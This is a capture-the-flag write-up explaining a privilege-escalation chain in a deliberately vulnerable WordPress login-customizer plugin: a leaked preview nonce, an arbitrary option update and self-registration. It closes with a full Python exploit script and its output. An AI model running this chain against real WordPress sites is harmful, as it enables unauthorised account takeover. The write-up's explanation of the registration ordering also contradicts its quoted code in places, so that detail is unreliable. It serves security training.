Sup3rcustomiz3r
Table of Contents
Overview
- 11 solves / 775 points
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
My friend is developing a cool plugin to help me customize my Login page, isn't that nice? So many stuff and options, I'm sure it's 100% safe to use…
This is a whitebox challenge, no need to bruteforce anything (login, endpoint, etc).

Enumeration
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/Sup3rcustomiz3r)-[2025.02.24|21:51:38(HKT)]
└> file attachment.zip
attachment.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/Sup3rcustomiz3r)-[2025.02.24|21:51:39(HKT)]
└> unzip attachment.zip
Archive: attachment.zip
creating: server-given/
inflating: server-given/deploy.sh
inflating: server-given/Makefile
creating: server-given/challenge-custom/
[...]
inflating: server-given/Dockerfile
inflating: server-given/.env
inflating: server-given/docker-compose.yml
Just like my writeup for the other challenges, we should first take a look at the docker/wordpress/toolbox/Makefile file:
[...]
$(WP_CLI) plugin activate login-customizer
In here, the WordPress site only installed plugin login-customizer.
Let's read this plugin's source code!
First off, what's our objective in this challenge? Where's the flag?
After a quick look into the plugin source code, we can see that there's an unauthenticated AJAX action, patchstack_get_the_flag. This AJAX action has a callback function named get_the_flag:
add_action("wp_ajax_nopriv_patchstack_get_the_flag", "get_the_flag");
add_action("wp_ajax_patchstack_get_the_flag", "get_the_flag");
function get_the_flag()
{
$user = wp_get_current_user();
$allowed_roles = ["administrator", "author", "contributor"];
if (array_intersect($allowed_roles, $user->roles)) {
$value = file_get_contents('/flag.txt');
wp_send_json_success(["value" => $value]);
} else {
wp_send_json_error("Unauthorized");
}
}
In this callback function, if the current user's role is either administrator, author, or contributor, it'll send a JSON object with the flag value in the value attribute. Which means we need to be authenticated with one of those roles in order to get the flag.
With that said, we need to somehow escalate our privilege. To do so, we can search for common privilege escalation sinks, such as add_user_meta, update_user_meta, wp_insert_user, and many more. Eventually, we'll find that this plugin allows us to control WordPress function update_option's parameter $option and $value in class Login_Customizer_Features method set_option, which is a callback method called by authenticated AJAX action login_customizer_set_option:
class Login_Customizer_Features {
[...]
public function __construct() {
[...]
$this->adding_google_recaptcha_functionality();
}
protected function adding_google_recaptcha_functionality() {
[...]
add_action( 'wp_ajax_login_customizer_set_option', array( $this, 'set_option' ) );
[...]
}
[...]
function set_option() {
if ( isset( $_POST['_wpnonce'] ) && wp_verify_nonce( sanitize_text_field( wp_unslash( $_POST['_wpnonce'] ) ), 'login-customizer-admin' ) ) {
$op = sanitize_text_field($_POST['option']);
$val = sanitize_text_field($_POST['value']);
update_option($op, $val);
wp_send_json_success( 'Option has been saved', 201 );
}
}
}
As you can see, we can update any options via POST parameter option for the option name and parameter value for the option's value. Therefore, this set_option method is vulnerable to arbitrary option update, which allows us to escalate our privilege to any role.
With an arbitrary option update vulnerability, we can update the site option to allow user registration (Option name users_can_register) to be enabled (Value integer 1) and update the default role (default_role) to administrator. So, when we register a new account, the account's role will be the value of option default_role.
But before we can update any options, it has this nonce check:
class Login_Customizer_Features {
[...]
function set_option() {
if ( isset( $_POST['_wpnonce'] ) && wp_verify_nonce( sanitize_text_field( wp_unslash( $_POST['_wpnonce'] ) ), 'login-customizer-admin' ) ) {
[...]
}
}
}
In here, the nonce is binded to action login-customizer-admin. If we search for this action, we can see that this action's nonce is generated via method preview_data in class Login_Customizer_Customizer_Scripts, which is a callback method from hook wp_footer:
class Login_Customizer_Customizer_Scripts {
[...]
public function __construct() {
[...]
add_action( 'wp_footer', array( $this, 'preview_data' ), 1000 );
[...]
}
[...]
public function preview_data() {
if ( ! $this->is_preview_mode() ) {
return;
}
echo '<script>var _customizePartialRefreshExports = "";var _ldAdminNounce = '.wp_create_nonce( 'login-customizer-admin').'"</script>';
}
}
According to WordPress documentation about this wp_footer hook, the callback method preview_data will be triggered by WordPress function wp_footer() and the result is in the <footer> HTML element. This function will basically be called in many different themes, including the default theme.
But again, before callback method preview_data generates a nonce for action login-customizer-admin, it'll call method is_preview_mode, which just checks if we provided GET parameter preview or not:
class Login_Customizer_Customizer_Scripts {
[...]
public function is_preview_mode() {
// Check if preview page is the current page.
if ( isset( $_GET['preview'] ) ) {
return true;
}
else {
return false;
}
}
}
Therefore, we can easily generate a nonce for action login-customizer-admin if we just provide GET parameter preview in basically any pages that will call WordPress function wp_footer():
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/Sup3rcustomiz3r)-[2025.02.26|13:55:53(HKT)]
└> curl -s --get http://52.77.81.199:9193/ --data 'preview=anything' | grep '_ldAdminNounce = '
<script>var _customizePartialRefreshExports = "";var _ldAdminNounce = c0c063cb50"</script></body>
So… We can now update arbitrary options given that we can generate a valid nonce for that action?
Well, not yet. Remember, the arbitrary options update's AJAX action requires authentication:
class Login_Customizer_Features {
[...]
protected function adding_google_recaptcha_functionality() {
[...]
add_action( 'wp_ajax_login_customizer_set_option', array( $this, 'set_option' ) );
[...]
}
}
Hmm… Maybe this plugin allows us to register a new account? If we search for WordPress function wp_create_user or just a few lines below that AJAX action registration, an unauthenticated AJAX action login_register_user allows us to do that:
class Login_Customizer_Features {
[...]
protected function adding_google_recaptcha_functionality() {
[...]
add_action( 'wp_ajax_nopriv_login_register_user', array( $this, 'login_register_user' ) );
[...]
}
[...]
function login_register_user() {
$username = sanitize_user($_POST['username']);
$email = sanitize_email($_POST['email']);
$password = $_POST['password'];
[...]
$user_id = wp_create_user($username, $password, $email);
update_option("default_role", "subscriber");
[...]
}
}
In this callback method login_register_user, it'll create a new user based on the provided POST parameter username, email, and password. Then, update option default_role to subscriber.
Ah ha! Since the option update happens BEFORE wp_create_user function call, if we update option default_role to administrator, it'll create a new user with the role in the value of option default_role!
If update_option function call is one line above the wp_create_user function call like the following, this privilege escalation vulnerability could have been prevented!
class Login_Customizer_Features {
[...]
function login_register_user() {
[...]
update_option("default_role", "subscriber");
$user_id = wp_create_user($username, $password, $email);
[...]
}
}
Exploitation
Armed with above information, we can get the flag via the following steps:
- Register a new user via unauthenticated AJAX action
login_register_user(Rolesubscriber) - Login to that new user and get a valid nonce that binds to action
login-customizer-adminvia sending a GET request to/with parameterpreview - Using the valid nonce, update
default_roleoption's value to any mid-level or above privilege role, such asadministrator, via authenticated AJAX actionlogin_customizer_set_option - Register a new user again, but this time the default role will be the value of our updated option
default_role - Get the flag via AJAX action
patchstack_get_the_flag
To automate the above steps, I've written the following Pythons solve script:
solve.py
#!/usr/bin/env python3
import re._compiler
import requests
import random
import string
import re
from bs4 import BeautifulSoup
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.LOGIN_ENDPOINT = '/wp-login.php'
self.NONCE_REGEX_PATTERN = re.compile(r'var\s_ldAdminNounce\s=\s([0-9a-f]+)')
self.AJAX_ENDPOINT = '/wp-admin/admin-ajax.php'
self.UPDATE_OPTION_NAME = 'default_role'
self.UPDATE_OPTION_VALUE = 'author'
self.REGISTER_AJAX_ACTION = 'login_register_user'
self.UPDATE_OPTION_AJAX_ACTION = 'login_customizer_set_option'
self.GET_FLAG_AJAX_ACTION = 'patchstack_get_the_flag'
self.newSession()
@staticmethod
def generateRandomString(length, isUsingSpecialCharacters=False):
if isUsingSpecialCharacters:
return ''.join(random.choice(string.ascii_letters + string.digits + string.punctuation) for _ in range(length))
return ''.join(random.choice(string.ascii_letters) for _ in range(length))
def newSession(self):
self.session = requests.Session()
self.randomUsername = Solver.generateRandomString(32)
self.randomEmail = Solver.generateRandomString(10) + '@' + Solver.generateRandomString(10) + '.' + Solver.generateRandomString(10)
self.randomPassword = Solver.generateRandomString(32, isUsingSpecialCharacters=True)
def register(self):
data = {
'action': self.REGISTER_AJAX_ACTION,
'username': self.randomUsername,
'email': self.randomEmail,
'password': self.randomPassword
}
jsonResponse = self.session.post(f'{self.baseUrl}{self.AJAX_ENDPOINT}', data=data).json()
if jsonResponse == 0:
print(f'[-] Unable to register a new account')
exit(0)
def login(self):
data = {
'log': self.randomUsername,
'pwd': self.randomPassword
}
responseText = self.session.post(f'{self.baseUrl}{self.LOGIN_ENDPOINT}', data=data).text
if 'Error:' in responseText:
print('[-] Unable to login')
exit(0)
def getAjaxNonce(self):
parameter = { 'preview': 'anything' }
soup = BeautifulSoup(self.session.get(self.baseUrl, params=parameter).text, 'html.parser')
nonceScriptElementText = soup.findAll('script')[-1].text
match = self.NONCE_REGEX_PATTERN.search(nonceScriptElementText)
if match is None:
print('[-] Unable to get the AJAX nonce')
exit(0)
nonce = match.group(1)
print(f'[+] AJAX nonce: {nonce}')
return nonce
def updateDefaultRoleOption(self, nonce):
data = {
'action': self.UPDATE_OPTION_AJAX_ACTION,
'_wpnonce': nonce,
'option': self.UPDATE_OPTION_NAME,
'value': self.UPDATE_OPTION_VALUE
}
responseJson = self.session.post(f'{self.baseUrl}{self.AJAX_ENDPOINT}', data=data).json()
if responseJson == 0:
print(f'[-] Unable to update option `{self.UPDATE_OPTION_NAME}`')
exit(0)
def getFlag(self):
parameter = { 'action': self.GET_FLAG_AJAX_ACTION }
jsonResponse = self.session.get(f'{self.baseUrl}{self.AJAX_ENDPOINT}', params=parameter).json()
if jsonResponse['data'] == 'Unauthorized':
print('[-] Our role is not at least mid-level privilege')
exit(0)
flag = jsonResponse['data']['value']
print(f'[+] Flag: {flag}')
def solve(self):
self.register()
self.login()
nonce = self.getAjaxNonce()
self.updateDefaultRoleOption(nonce)
self.newSession()
self.register()
self.login()
self.getFlag()
if __name__ == '__main__':
baseUrl = 'http://52.77.81.199:9193'
solver = Solver(baseUrl)
solver.solve()
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/Sup3rcustomiz3r)-[2025.02.26|14:45:48(HKT)]
└> python3 solve.py
[+] AJAX nonce: 88c41977a5
[+] Flag: CTF{TUNING_NOT_FOR_THE_WIN_0z933}
- Flag:
CTF{TUNING_NOT_FOR_THE_WIN_0z933}
Conclusion
What we've learned:
- Privilege escalation via arbitrary option update